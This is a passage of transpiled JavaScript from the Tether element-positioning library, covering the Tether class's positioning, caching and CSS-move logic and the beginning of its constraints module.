_s; !(_n = (_s = _i.next()).done); _n = true) {\n          _arr.push(_s.value);\n          if (i && _arr.length === i)\n            break;\n        }\n      } catch (err) {\n        _d = true;\n        _e = err;\n      } finally {\n        try {\n          if (!_n && _i[\"return\"])\n            _i[\"return\"]();\n        } finally {\n          if (_d)\n            throw _e;\n        }\n      }\n      return _arr;\n    }\n    return function(arr, i) {\n      if (Array.isArray(arr)) {\n        return arr;\n      } else if (Symbol.iterator in Object(arr)) {\n        return sliceIterator(arr, i);\n      } else {\n        throw new TypeError(\"Invalid attempt to destructure non-iterable instance\");\n      }\n    };\n  }();\n  var _createClass = function() {\n    function defineProperties(target, props) {\n      for (var i = 0; i < props.length; i++) {\n        var descriptor = props[i];\n        descriptor.enumerable = descriptor.enumerable || false;\n        descriptor.configurable = true;\n        if (\"value\" in descriptor)\n          descriptor.writable = true;\n        Object.defineProperty(target, descriptor.key, descriptor);\n      }\n    }\n    return function(Constructor, protoProps, staticProps) {\n      if (protoProps)\n        defineProperties(Constructor.prototype, protoProps);\n      if (staticProps)\n        defineProperties(Constructor, staticProps);\n      return Constructor;\n    };\n  }();\n  var _get = function get(_x6, _x7, _x8) {\n    var _again = true;\n    _function:\n      while (_again) {\n        var object = _x6, property = _x7, receiver = _x8;\n        _again = false;\n        if (object === null)\n          object = Function.prototype;\n        var desc = Object.getOwnPropertyDescriptor(object, property);\n        if (desc === void 0) {\n          var parent = Object.getPrototypeOf(object);\n          if (parent === null) {\n            return void 0;\n          } else {\n            _x6 = parent;\n            _x7 = property;\n            _x8 = receiver;\n            _again = true;\n            desc = parent = void 0;\n            continue _function;\n          }\n        } else if (\"value\" in desc) {\n          return desc.value;\n        } else {\n          var getter = desc.get;\n          if (getter === void 0) {\n            return void 0;\n          }\n          return getter.call(receiver);\n        }\n      }\n  };\n  function _classCallCheck(instance, Constructor) {\n    if (!(instance instanceof Constructor)) {\n      throw new TypeError(\"Cannot call a class as a function\");\n    }\n  }\n  function _inherits(subClass, superClass) {\n    if (typeof superClass !== \"function\" && superClass !== null) {\n      throw new TypeError(\"Super expression must either be null or a function, not \" + typeof superClass);\n    }\n    subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } });\n    if (superClass)\n      Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass;\n  }\n  if (typeof TetherBase === \"undefined\") {\n    throw new Error(\"You must include the utils.js file before tether.js\");\n  }\n  var _TetherBase$Utils = TetherBase.Utils;\n  var getScrollParents = _TetherBase$Utils.getScrollParents;\n  var getBounds = _TetherBase$Utils.getBounds;\n  var getOffsetParent = _TetherBase$Utils.getOffsetParent;\n  var extend = _TetherBase$Utils.extend;\n  var addClass = _TetherBase$Utils.addClass;\n  var removeClass = _TetherBase$Utils.removeClass;\n  var updateClasses = _TetherBase$Utils.updateClasses;\n  var defer = _TetherBase$Utils.defer;\n  var flush = _TetherBase$Utils.flush;\n  var getScrollBarSize = _TetherBase$Utils.getScrollBarSize;\n  var removeUtilElements = _TetherBase$Utils.removeUtilElements;\n  function within(a, b) {\n    var diff = arguments.length <= 2 || arguments[2] === void 0 ? 1 : arguments[2];\n    return a + diff >= b && b >= a - diff;\n  }\n  var transformKey = function() {\n    if (typeof document === \"undefined\") {\n      return \"\";\n    }\n    var el = document.createElement(\"div\");\n    var transforms = [\"transform\", \"WebkitTransform\", \"OTransform\", \"MozTransform\", \"msTransform\"];\n    for (var i = 0; i < transforms.length; ++i) {\n      var key = transforms[i];\n      if (el.style[key] !== void 0) {\n        return key;\n      }\n    }\n  }();\n  var tethers = [];\n  var position = function position2() {\n    tethers.forEach(function(tether) {\n      tether.position(false);\n    });\n    flush();\n  };\n  function now() {\n    if (typeof performance === \"object\" && typeof performance.now === \"function\") {\n      return performance.now();\n    }\n    return +new Date();\n  }\n  (function() {\n    var lastCall = null;\n    var lastDuration = null;\n    var pendingTimeout = null;\n    var tick = function tick2() {\n      if (typeof lastDuration !== \"undefined\" && lastDuration > 16) {\n        lastDuration = Math.min(lastDuration - 16, 250);\n        pendingTimeout = setTimeout(tick2, 250);\n        return;\n      }\n      if (typeof lastCall !== \"undefined\" && now() - lastCall < 10) {\n        return;\n      }\n      if (pendingTimeout != null) {\n        clearTimeout(pendingTimeout);\n        pendingTimeout = null;\n      }\n      lastCall = now();\n      position();\n      lastDuration = now() - lastCall;\n    };\n    if (typeof window !== \"undefined\" && typeof window.addEventListener !== \"undefined\") {\n      [\"resize\", \"scroll\", \"touchmove\"].forEach(function(event) {\n        window.addEventListener(event, tick);\n      });\n    }\n  })();\n  var MIRROR_LR = {\n    center: \"center\",\n    left: \"right\",\n    right: \"left\"\n  };\n  var MIRROR_TB = {\n    middle: \"middle\",\n    top: \"bottom\",\n    bottom: \"top\"\n  };\n  var OFFSET_MAP = {\n    top: 0,\n    left: 0,\n    middle: \"50%\",\n    center: \"50%\",\n    bottom: \"100%\",\n    right: \"100%\"\n  };\n  var autoToFixedAttachment = function autoToFixedAttachment2(attachment, relativeToAttachment) {\n    var left = attachment.left;\n    var top = attachment.top;\n    if (left === \"auto\") {\n      left = MIRROR_LR[relativeToAttachment.left];\n    }\n    if (top === \"auto\") {\n      top = MIRROR_TB[relativeToAttachment.top];\n    }\n    return { left, top };\n  };\n  var attachmentToOffset = function attachmentToOffset2(attachment) {\n    var left = attachment.left;\n    var top = attachment.top;\n    if (typeof OFFSET_MAP[attachment.left] !== \"undefined\") {\n      left = OFFSET_MAP[attachment.left];\n    }\n    if (typeof OFFSET_MAP[attachment.top] !== \"undefined\") {\n      top = OFFSET_MAP[attachment.top];\n    }\n    return { left, top };\n  };\n  function addOffset() {\n    var out = { top: 0, left: 0 };\n    for (var _len = arguments.length, offsets = Array(_len), _key = 0; _key < _len; _key++) {\n      offsets[_key] = arguments[_key];\n    }\n    offsets.forEach(function(_ref) {\n      var top = _ref.top;\n      var left = _ref.left;\n      if (typeof top === \"string\") {\n        top = parseFloat(top, 10);\n      }\n      if (typeof left === \"string\") {\n        left = parseFloat(left, 10);\n      }\n      out.top += top;\n      out.left += left;\n    });\n    return out;\n  }\n  function offsetToPx(offset, size) {\n    if (typeof offset.left === \"string\" && offset.left.indexOf(\"%\") !== -1) {\n      offset.left = parseFloat(offset.left, 10) / 100 * size.width;\n    }\n    if (typeof offset.top === \"string\" && offset.top.indexOf(\"%\") !== -1) {\n      offset.top = parseFloat(offset.top, 10) / 100 * size.height;\n    }\n    return offset;\n  }\n  var parseOffset = function parseOffset2(value) {\n    var _value$split = value.split(\" \");\n    var _value$split2 = _slicedToArray(_value$split, 2);\n    var top = _value$split2[0];\n    var left = _value$split2[1];\n    return { top, left };\n  };\n  var parseAttachment = parseOffset;\n  var TetherClass = function(_Evented) {\n    _inherits(TetherClass2, _Evented);\n    function TetherClass2(options) {\n      var _this = this;\n      _classCallCheck(this, TetherClass2);\n      _get(Object.getPrototypeOf(TetherClass2.prototype), \"constructor\", this).call(this);\n      this.position = this.position.bind(this);\n      tethers.push(this);\n      this.history = [];\n      this.setOptions(options, false);\n      TetherBase.modules.forEach(function(module2) {\n        if (typeof module2.initialize !== \"undefined\") {\n          module2.initialize.call(_this);\n        }\n      });\n      this.position();\n    }\n    _createClass(TetherClass2, [{\n      key: \"getClass\",\n      value: function getClass() {\n        var key = arguments.length <= 0 || arguments[0] === void 0 ? \"\" : arguments[0];\n        var classes = this.options.classes;\n        if (typeof classes !== \"undefined\" && classes[key]) {\n          return this.options.classes[key];\n        } else if (this.options.classPrefix) {\n          return this.options.classPrefix + \"-\" + key;\n        } else {\n          return key;\n        }\n      }\n    }, {\n      key: \"setOptions\",\n      value: function setOptions(options) {\n        var _this2 = this;\n        var pos = arguments.length <= 1 || arguments[1] === void 0 ? true : arguments[1];\n        var defaults = {\n          offset: \"0 0\",\n          targetOffset: \"0 0\",\n          targetAttachment: \"auto auto\",\n          classPrefix: \"tether\"\n        };\n        this.options = extend(defaults, options);\n        var _options = this.options;\n        var element = _options.element;\n        var target = _options.target;\n        var targetModifier = _options.targetModifier;\n        this.element = element;\n        this.target = target;\n        this.targetModifier = targetModifier;\n        if (this.target === \"viewport\") {\n          this.target = document.body;\n          this.targetModifier = \"visible\";\n        } else if (this.target === \"scroll-handle\") {\n          this.target = document.body;\n          this.targetModifier = \"scroll-handle\";\n        }\n        [\"element\", \"target\"].forEach(function(key) {\n          if (typeof _this2[key] === \"undefined\") {\n            throw new Error(\"Tether Error: Both element and target must be defined\");\n          }\n          if (typeof _this2[key].jquery !== \"undefined\") {\n            _this2[key] = _this2[key][0];\n          } else if (typeof _this2[key] === \"string\") {\n            _this2[key] = document.querySelector(_this2[key]);\n          }\n        });\n        addClass(this.element, this.getClass(\"element\"));\n        if (!(this.options.addTargetClasses === false)) {\n          addClass(this.target, this.getClass(\"target\"));\n        }\n        if (!this.options.attachment) {\n          throw new Error(\"Tether Error: You must provide an attachment\");\n        }\n        this.targetAttachment = parseAttachment(this.options.targetAttachment);\n        this.attachment = parseAttachment(this.options.attachment);\n        this.offset = parseOffset(this.options.offset);\n        this.targetOffset = parseOffset(this.options.targetOffset);\n        if (typeof this.scrollParents !== \"undefined\") {\n          this.disable();\n        }\n        if (this.targetModifier === \"scroll-handle\") {\n          this.scrollParents = [this.target];\n        } else {\n          this.scrollParents = getScrollParents(this.target);\n        }\n        if (!(this.options.enabled === false)) {\n          this.enable(pos);\n        }\n      }\n    }, {\n      key: \"getTargetBounds\",\n      value: function getTargetBounds() {\n        if (typeof this.targetModifier !== \"undefined\") {\n          if (this.targetModifier === \"visible\") {\n            if (this.target === document.body) {\n              return { top: pageYOffset, left: pageXOffset, height: innerHeight, width: innerWidth };\n            } else {\n              var bounds = getBounds(this.target);\n              var out = {\n                height: bounds.height,\n                width: bounds.width,\n                top: bounds.top,\n                left: bounds.left\n              };\n              out.height = Math.min(out.height, bounds.height - (pageYOffset - bounds.top));\n              out.height = Math.min(out.height, bounds.height - (bounds.top + bounds.height - (pageYOffset + innerHeight)));\n              out.height = Math.min(innerHeight, out.height);\n              out.height -= 2;\n              out.width = Math.min(out.width, bounds.width - (pageXOffset - bounds.left));\n              out.width = Math.min(out.width, bounds.width - (bounds.left + bounds.width - (pageXOffset + innerWidth)));\n              out.width = Math.min(innerWidth, out.width);\n              out.width -= 2;\n              if (out.top < pageYOffset) {\n                out.top = pageYOffset;\n              }\n              if (out.left < pageXOffset) {\n                out.left = pageXOffset;\n              }\n              return out;\n            }\n          } else if (this.targetModifier === \"scroll-handle\") {\n            var bounds = void 0;\n            var target = this.target;\n            if (target === document.body) {\n              target = document.documentElement;\n              bounds = {\n                left: pageXOffset,\n                top: pageYOffset,\n                height: innerHeight,\n                width: innerWidth\n              };\n            } else {\n              bounds = getBounds(target);\n            }\n            var style = getComputedStyle(target);\n            var hasBottomScroll = target.scrollWidth > target.clientWidth || [style.overflow, style.overflowX].indexOf(\"scroll\") >= 0 || this.target !== document.body;\n            var scrollBottom = 0;\n            if (hasBottomScroll) {\n              scrollBottom = 15;\n            }\n            var height = bounds.height - parseFloat(style.borderTopWidth) - parseFloat(style.borderBottomWidth) - scrollBottom;\n            var out = {\n              width: 15,\n              height: height * 0.975 * (height / target.scrollHeight),\n              left: bounds.left + bounds.width - parseFloat(style.borderLeftWidth) - 15\n            };\n            var fitAdj = 0;\n            if (height < 408 && this.target === document.body) {\n              fitAdj = -11e-5 * Math.pow(height, 2) - 727e-5 * height + 22.58;\n            }\n            if (this.target !== document.body) {\n              out.height = Math.max(out.height, 24);\n            }\n            var scrollPercentage = this.target.scrollTop / (target.scrollHeight - height);\n            out.top = scrollPercentage * (height - out.height - fitAdj) + bounds.top + parseFloat(style.borderTopWidth);\n            if (this.target === document.body) {\n              out.height = Math.max(out.height, 24);\n            }\n            return out;\n          }\n        } else {\n          return getBounds(this.target);\n        }\n      }\n    }, {\n      key: \"clearCache\",\n      value: function clearCache() {\n        this._cache = {};\n      }\n    }, {\n      key: \"cache\",\n      value: function cache(k, getter) {\n        if (typeof this._cache === \"undefined\") {\n          this._cache = {};\n        }\n        if (typeof this._cache[k] === \"undefined\") {\n          this._cache[k] = getter.call(this);\n        }\n        return this._cache[k];\n      }\n    }, {\n      key: \"enable\",\n      value: function enable() {\n        var _this3 = this;\n        var pos = arguments.length <= 0 || arguments[0] === void 0 ? true : arguments[0];\n        if (!(this.options.addTargetClasses === false)) {\n          addClass(this.target, this.getClass(\"enabled\"));\n        }\n        addClass(this.element, this.getClass(\"enabled\"));\n        this.enabled = true;\n        this.scrollParents.forEach(function(parent) {\n          if (parent !== _this3.target.ownerDocument) {\n            parent.addEventListener(\"scroll\", _this3.position);\n          }\n        });\n        if (pos) {\n          this.position();\n        }\n      }\n    }, {\n      key: \"disable\",\n      value: function disable() {\n        var _this4 = this;\n        removeClass(this.target, this.getClass(\"enabled\"));\n        removeClass(this.element, this.getClass(\"enabled\"));\n        this.enabled = false;\n        if (typeof this.scrollParents !== \"undefined\") {\n          this.scrollParents.forEach(function(parent) {\n            parent.removeEventListener(\"scroll\", _this4.position);\n          });\n        }\n      }\n    }, {\n      key: \"destroy\",\n      value: function destroy() {\n        var _this5 = this;\n        this.disable();\n        tethers.forEach(function(tether, i) {\n          if (tether === _this5) {\n            tethers.splice(i, 1);\n          }\n        });\n        if (tethers.length === 0) {\n          removeUtilElements();\n        }\n      }\n    }, {\n      key: \"updateAttachClasses\",\n      value: function updateAttachClasses(elementAttach, targetAttach) {\n        var _this6 = this;\n        elementAttach = elementAttach || this.attachment;\n        targetAttach = targetAttach || this.targetAttachment;\n        var sides = [\"left\", \"top\", \"bottom\", \"right\", \"middle\", \"center\"];\n        if (typeof this._addAttachClasses !== \"undefined\" && this._addAttachClasses.length) {\n          this._addAttachClasses.splice(0, this._addAttachClasses.length);\n        }\n        if (typeof this._addAttachClasses === \"undefined\") {\n          this._addAttachClasses = [];\n        }\n        var add = this._addAttachClasses;\n        if (elementAttach.top) {\n          add.push(this.getClass(\"element-attached\") + \"-\" + elementAttach.top);\n        }\n        if (elementAttach.left) {\n          add.push(this.getClass(\"element-attached\") + \"-\" + elementAttach.left);\n        }\n        if (targetAttach.top) {\n          add.push(this.getClass(\"target-attached\") + \"-\" + targetAttach.top);\n        }\n        if (targetAttach.left) {\n          add.push(this.getClass(\"target-attached\") + \"-\" + targetAttach.left);\n        }\n        var all = [];\n        sides.forEach(function(side) {\n          all.push(_this6.getClass(\"element-attached\") + \"-\" + side);\n          all.push(_this6.getClass(\"target-attached\") + \"-\" + side);\n        });\n        defer(function() {\n          if (!(typeof _this6._addAttachClasses !== \"undefined\")) {\n            return;\n          }\n          updateClasses(_this6.element, _this6._addAttachClasses, all);\n          if (!(_this6.options.addTargetClasses === false)) {\n            updateClasses(_this6.target, _this6._addAttachClasses, all);\n          }\n          delete _this6._addAttachClasses;\n        });\n      }\n    }, {\n      key: \"position\",\n      value: function position2() {\n        var _this7 = this;\n        var flushChanges = arguments.length <= 0 || arguments[0] === void 0 ? true : arguments[0];\n        if (!this.enabled) {\n          return;\n        }\n        this.clearCache();\n        var targetAttachment = autoToFixedAttachment(this.targetAttachment, this.attachment);\n        this.updateAttachClasses(this.attachment, targetAttachment);\n        var elementPos = this.cache(\"element-bounds\", function() {\n          return getBounds(_this7.element);\n        });\n        var width = elementPos.width;\n        var height = elementPos.height;\n        if (width === 0 && height === 0 && typeof this.lastSize !== \"undefined\") {\n          var _lastSize = this.lastSize;\n          width = _lastSize.width;\n          height = _lastSize.height;\n        } else {\n          this.lastSize = { width, height };\n        }\n        var targetPos = this.cache(\"target-bounds\", function() {\n          return _this7.getTargetBounds();\n        });\n        var targetSize = targetPos;\n        var offset = offsetToPx(attachmentToOffset(this.attachment), { width, height });\n        var targetOffset = offsetToPx(attachmentToOffset(targetAttachment), targetSize);\n        var manualOffset = offsetToPx(this.offset, { width, height });\n        var manualTargetOffset = offsetToPx(this.targetOffset, targetSize);\n        offset = addOffset(offset, manualOffset);\n        targetOffset = addOffset(targetOffset, manualTargetOffset);\n        var left = targetPos.left + targetOffset.left - offset.left;\n        var top = targetPos.top + targetOffset.top - offset.top;\n        for (var i = 0; i < TetherBase.modules.length; ++i) {\n          var _module2 = TetherBase.modules[i];\n          var ret = _module2.position.call(this, {\n            left,\n            top,\n            targetAttachment,\n            targetPos,\n            elementPos,\n            offset,\n            targetOffset,\n            manualOffset,\n            manualTargetOffset,\n            scrollbarSize,\n            attachment: this.attachment\n          });\n          if (ret === false) {\n            return false;\n          } else if (typeof ret === \"undefined\" || typeof ret !== \"object\") {\n            continue;\n          } else {\n            top = ret.top;\n            left = ret.left;\n          }\n        }\n        var next = {\n          page: {\n            top,\n            left\n          },\n          viewport: {\n            top: top - pageYOffset,\n            bottom: pageYOffset - top - height + innerHeight,\n            left: left - pageXOffset,\n            right: pageXOffset - left - width + innerWidth\n          }\n        };\n        var doc = this.target.ownerDocument;\n        var win = doc.defaultView;\n        var scrollbarSize = void 0;\n        if (win.innerHeight > doc.documentElement.clientHeight) {\n          scrollbarSize = this.cache(\"scrollbar-size\", getScrollBarSize);\n          next.viewport.bottom -= scrollbarSize.height;\n        }\n        if (win.innerWidth > doc.documentElement.clientWidth) {\n          scrollbarSize = this.cache(\"scrollbar-size\", getScrollBarSize);\n          next.viewport.right -= scrollbarSize.width;\n        }\n        if ([\"\", \"static\"].indexOf(doc.body.style.position) === -1 || [\"\", \"static\"].indexOf(doc.body.parentElement.style.position) === -1) {\n          next.page.bottom = doc.body.scrollHeight - top - height;\n          next.page.right = doc.body.scrollWidth - left - width;\n        }\n        if (typeof this.options.optimizations !== \"undefined\" && this.options.optimizations.moveElement !== false && !(typeof this.targetModifier !== \"undefined\")) {\n          (function() {\n            var offsetParent = _this7.cache(\"target-offsetparent\", function() {\n              return getOffsetParent(_this7.target);\n            });\n            var offsetPosition = _this7.cache(\"target-offsetparent-bounds\", function() {\n              return getBounds(offsetParent);\n            });\n            var offsetParentStyle = getComputedStyle(offsetParent);\n            var offsetParentSize = offsetPosition;\n            var offsetBorder = {};\n            [\"Top\", \"Left\", \"Bottom\", \"Right\"].forEach(function(side) {\n              offsetBorder[side.toLowerCase()] = parseFloat(offsetParentStyle[\"border\" + side + \"Width\"]);\n            });\n            offsetPosition.right = doc.body.scrollWidth - offsetPosition.left - offsetParentSize.width + offsetBorder.right;\n            offsetPosition.bottom = doc.body.scrollHeight - offsetPosition.top - offsetParentSize.height + offsetBorder.bottom;\n            if (next.page.top >= offsetPosition.top + offsetBorder.top && next.page.bottom >= offsetPosition.bottom) {\n              if (next.page.left >= offsetPosition.left + offsetBorder.left && next.page.right >= offsetPosition.right) {\n                var scrollTop = offsetParent.scrollTop;\n                var scrollLeft = offsetParent.scrollLeft;\n                next.offset = {\n                  top: next.page.top - offsetPosition.top + scrollTop - offsetBorder.top,\n                  left: next.page.left - offsetPosition.left + scrollLeft - offsetBorder.left\n                };\n              }\n            }\n          })();\n        }\n        this.move(next);\n        this.history.unshift(next);\n        if (this.history.length > 3) {\n          this.history.pop();\n        }\n        if (flushChanges) {\n          flush();\n        }\n        return true;\n      }\n    }, {\n      key: \"move\",\n      value: function move(pos) {\n        var _this8 = this;\n        if (!(typeof this.element.parentNode !== \"undefined\")) {\n          return;\n        }\n        var same = {};\n        for (var type in pos) {\n          same[type] = {};\n          for (var key in pos[type]) {\n            var found = false;\n            for (var i = 0; i < this.history.length; ++i) {\n              var point = this.history[i];\n              if (typeof point[type] !== \"undefined\" && !within(point[type][key], pos[type][key])) {\n                found = true;\n                break;\n              }\n            }\n            if (!found) {\n              same[type][key] = true;\n            }\n          }\n        }\n        var css = { top: \"\", left: \"\", right: \"\", bottom: \"\" };\n        var transcribe = function transcribe2(_same, _pos) {\n          var hasOptimizations = typeof _this8.options.optimizations !== \"undefined\";\n          var gpu = hasOptimizations ? _this8.options.optimizations.gpu : null;\n          if (gpu !== false) {\n            var yPos = void 0, xPos = void 0;\n            if (_same.top) {\n              css.top = 0;\n              yPos = _pos.top;\n            } else {\n              css.bottom = 0;\n              yPos = -_pos.bottom;\n            }\n            if (_same.left) {\n              css.left = 0;\n              xPos = _pos.left;\n            } else {\n              css.right = 0;\n              xPos = -_pos.right;\n            }\n            if (typeof window.devicePixelRatio === \"number\" && devicePixelRatio % 1 === 0) {\n              xPos = Math.round(xPos * devicePixelRatio) / devicePixelRatio;\n              yPos = Math.round(yPos * devicePixelRatio) / devicePixelRatio;\n            }\n            css[transformKey] = \"translateX(\" + xPos + \"px) translateY(\" + yPos + \"px)\";\n            if (transformKey !== \"msTransform\") {\n              css[transformKey] += \" translateZ(0)\";\n            }\n          } else {\n            if (_same.top) {\n              css.top = _pos.top + \"px\";\n            } else {\n              css.bottom = _pos.bottom + \"px\";\n            }\n            if (_same.left) {\n              css.left = _pos.left + \"px\";\n            } else {\n              css.right = _pos.right + \"px\";\n            }\n          }\n        };\n        var moved = false;\n        if ((same.page.top || same.page.bottom) && (same.page.left || same.page.right)) {\n          css.position = \"absolute\";\n          transcribe(same.page, pos.page);\n        } else if ((same.viewport.top || same.viewport.bottom) && (same.viewport.left || same.viewport.right)) {\n          css.position = \"fixed\";\n          transcribe(same.viewport, pos.viewport);\n        } else if (typeof same.offset !== \"undefined\" && same.offset.top && same.offset.left) {\n          (function() {\n            css.position = \"absolute\";\n            var offsetParent = _this8.cache(\"target-offsetparent\", function() {\n              return getOffsetParent(_this8.target);\n            });\n            if (getOffsetParent(_this8.element) !== offsetParent) {\n              defer(function() {\n                _this8.element.parentNode.removeChild(_this8.element);\n                offsetParent.appendChild(_this8.element);\n              });\n            }\n            transcribe(same.offset, pos.offset);\n            moved = true;\n          })();\n        } else {\n          css.position = \"absolute\";\n          transcribe({ top: true, left: true }, pos.page);\n        }\n        if (!moved) {\n          if (this.options.bodyElement) {\n            if (this.element.parentNode !== this.options.bodyElement) {\n              this.options.bodyElement.appendChild(this.element);\n            }\n          } else {\n            var isFullscreenElement = function isFullscreenElement2(e) {\n              var d = e.ownerDocument;\n              var fe = d.fullscreenElement || d.webkitFullscreenElement || d.mozFullScreenElement || d.msFullscreenElement;\n              return fe === e;\n            };\n            var offsetParentIsBody = true;\n            var currentNode = this.element.parentNode;\n            while (currentNode && currentNode.nodeType === 1 && currentNode.tagName !== \"BODY\" && !isFullscreenElement(currentNode)) {\n              if (getComputedStyle(currentNode).position !== \"static\") {\n                offsetParentIsBody = false;\n                break;\n              }\n              currentNode = currentNode.parentNode;\n            }\n            if (!offsetParentIsBody) {\n              this.element.parentNode.removeChild(this.element);\n              this.element.ownerDocument.body.appendChild(this.element);\n            }\n          }\n        }\n        var writeCSS = {};\n        var write = false;\n        for (var key in css) {\n          var val = css[key];\n          var elVal = this.element.style[key];\n          if (elVal !== val) {\n            write = true;\n            writeCSS[key] = val;\n          }\n        }\n        if (write) {\n          defer(function() {\n            extend(_this8.element.style, writeCSS);\n            _this8.trigger(\"repositioned\");\n          });\n        }\n      }\n    }]);\n    return TetherClass2;\n  }(Evented);\n  TetherClass.modules = [];\n  TetherBase.position = position;\n  var Tether = extend(TetherClass, TetherBase);\n  \"use strict\";\n  var _slicedToArray = function() {\n    function sliceIterator(arr, i) {\n      var _arr = [];\n      var _n = true;\n      var _d = false;\n      var _e = void 0;\n      try {\n        for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {\n          _arr.push(_s.value);\n          if (i && _arr.length === i)\n            break;\n        }\n      } catch (err) {\n        _d = true;\n        _e = err;\n      } finally {\n        try {\n          if (!_n && _i[\"return\"])\n            _i[\"return\"]();\n        } finally {\n          if (_d)\n            throw _e;\n        }\n      }\n      return _arr;\n    }\n    return function(arr, i) {\n      if (Array.isArray(arr)) {\n        return arr;\n      } else if (Symbol.iterator in Object(arr)) {\n        return sliceIterator(arr, i);\n      } else {\n        throw new TypeError(\"Invalid attempt to destructure non-iterable instance\");\n      }\n    };\n  }();\n  var _TetherBase$Utils = TetherBase.Utils;\n  var getBounds = _TetherBase$Utils.getBounds;\n  var extend = _TetherBase$Utils.extend;\n  var updateClasses = _TetherBase$Utils.updateClasses;\n  var defer = _TetherBase$Utils.defer;\n  var BOUNDS_FORMAT = [\"left\", \"top\", \"right\", \"bottom\"];\n  function getBoundingRect(tether, to) {\n    if (to === \"scrollParent\") {\n      to = tether.scrollParents[0];\n    } else if (to === \"window\") {\n      to = [pageXOffset, pageYOffset, innerWidth + pageXOffset, innerHeight + pageYOffset];\n    }\n    if (to === document) {\n      to = to.documentElement;\n    }\n    if (typeof to.nodeType !== \"undefined\") {\n      (function() {\n        var node = to;\n        var size = getBounds(to);\n        var pos = size;\n        var style = getComputedStyle(to);\n        to = [pos.left, pos.top, size.width + pos.left, size.height + pos.top];\n        if (node.ownerDocument !== document) {\n          var win = node.ownerDocument.defaultView;\n          to[0] += win.pageXOffset;\n          to[1] += win.pageYOffset;\n          to[2] += win.pageXOffset;\n          to[3] += win.pageYOffset;\n        }\n        BOUNDS_FORMAT.forEach(function(side, i) {\n          side = side[0].toUpperCase() + side.substr(1);\n          if (side === \"Top\" || side === \"Left\") {\n            to[i] += parseFloat(style[\"border\" + side + \"Width\"]);\n          } else {\n            to[i] -= parseFloat(style[\"border\" + side + \"Width\"]);\n          }\n        });\n      })();\n    }\n    return to;\n  }\n  TetherBase.modules.push({\n    position: function position2(_ref) {\n      var _this = this;\n      var top = _ref.top;\n      var left = _ref.left;\n      var targetAttachment = _ref.targetAttachment;\n      if (!this.options.constraints) {\n        return true;\n      }\n      var _cache = this.cache(\"element-bounds\", function() {\n        return getBounds(_this.element);\n      });\n      var height = _cache.height;\n      var width = _cache.width;\n      if (width === 0 && height === 0 && typeof this.lastSize !== \"undefined\") {\n        var _lastSize = this.lastSize;\n        width = _lastSize.width;\n        height = _lastSize.height;\n      }\n      var targetSize = this.cache(\"target-bounds\", function() {\n        return _this.getTargetBounds();\n      });\n      var targetHeight = targetSize.height;\n      var targetWidth = targetSize.width;\n      var allClasses = [this.getClass(\"pinned\"), this.getClass(\"out-of-bounds\")];\n      this.options.constraints.forEach(function(constraint) {\n        var outOfBoundsClass = constraint.outOfBoundsClass;\n        var pinnedClass = constraint.pinnedClass;\n        if (outOfBoundsClass) {\n          allClasses.push(outOfBoundsClass);\n        }\n        if (pinnedClass) {\n          allClasses.push(pinnedClass);\n        }\n      });\n      allClasses.forEach(function(cls) {\n        [\"left\", \"top\", \"right\", \"bottom\"].forEach(function(side) {\n          allClasses.push(cls + \"-\" + side);\n        });\n      });\n      var addClasses = [];\n      var tAttachment = extend({}, targetAttachment);\n      var eAttachment = extend({}, this.attachment);\n      this.options.constraints.forEach(function(constraint) {\n        var to = constraint.to;\n        var attachment = constraint.attachment;\n        var pin = constraint.pin;\n        if (typeof attachment === \"undefined\") {\n          attachment = \"\";\n        }\n        var changeAttachX = void 0, changeAttachY = void 0;\n        if (attachment.indexOf(\" \") >= 0) {\n          var _attachment$split = attachment.split(\" \");\n          var _attachment$split2 = _slicedToArray(_attachment$split, 2);\n          changeAttachY = _attachment$split2[0];\n          changeAttachX = _attachment$split2[1];\n        } else {\n          changeAttachX = changeAttachY = attachment;\n        }\n        var bounds = getBoundingRect(_this, to);\n        if (changeAttachY === \"target\" || changeAttachY === \"both\") {\n          if (top < bounds[1] && tAttachment.top === \"top\") {\n            top += targetHeight;\n            tAttachment.top = \"bottom\";\n          }\n          if (top + height > bounds[3] && tAttachment.top === \"bottom\") {\n            top -= targetHeight;\n            tAttachment.top = \"top\";\n          }\n        }\n        if (changeAttachY === \"together\") {\n          if (tAttachment.top === \"top\") {\n            if (eAttachment.top === \"bottom\" && top < bounds[1]) {\n              top += targetHeight;\n              tAttachment.top = \"bottom\";\n              top += height;\n              eAttachment.top = \"top\";\n            } else if (eAttachment.top === \"top\" && top + height > bounds[3] && top - (height - targetHeight) >= bounds[1]) {\n              top -= height - targetHeight;\n              tAttachment.top = \"bottom\";\n              eAttachment.top = \"bottom\";\n            }\n          }\n          if (tAttachment.top === \"bottom\") {\n            if (eAttachment.top === \"top\" && top + height > bounds[3]) {\n              top -= targetHeight;\n              tAttachment.top = \"top\";\n              top -= height;\n              eAttachment.top = \"bottom\";\n            } else if (eAttachment.top === \"bottom\" && top < bounds[1] && top + (height * 2 - targetHeight) <= bounds[3]) {\n              top += height - targetHeight;\n              tAttachment.top = \"top\";\n              eAttachment.top = \"top\";\n            }\n          }\n          if (tAttachment.top === \"middle\") {\n            if (top + height > bounds[3] && eAttachment.top === \"top\") {\n              top -= height;\n              eAttachment.top = \"bottom\";\n            } else if (top < bounds[1] && eAttachment.top === \"bottom\") {\n              top += height;\n              eAttachment.top = \"top\";\n            }\n          }\n        }\n        if (changeAttachX === \"target\" || changeAttachX === \"both\") {\n          if (left < bounds[0] && tAttachment.left === \"left\") {\n            left += targetWidth;\n            tAttachment.left = \"right\";\n          }\n          if (left + width > bounds[2] && tAttachment.left === \"right\") {\n            left -= targetWidth;\n            tAttachment.left = \"left\";\n          }\n        }\n        if (changeAttachX === \"together\") {\n          if (left < bounds[0] && tAttachment.left === \"left\") {\n            if (eAttachment.left === \"right\") {\n              left += targetWidth;\n              tAttachment.left = \"right\";\n              left += width;\n              eAttachment.left = \"left\";\n            } else if (eAttachment.left === \"left\") {\n              left += targetWidth;\n              tAttachment.left = \"right\";\n              left -= width;\n              eAttachment.left = \"right\";\n            }\n          } else if (left + width > bounds[2] && tAttachment.left === \"right\") {\n            if (eAttachment.left === \"left\") {\n              left -= targetWidth;\n              tAttachment.left = \"left\";\n              left -= width;\n              eAttachment.left = \"right\";\n            } else if (eAttachment.left === \"right\") {\n              left -= targetWidth;\n              tAttachment.left = \"left\";\n              left += width;\n              eAttachment.left = \"left\";\n          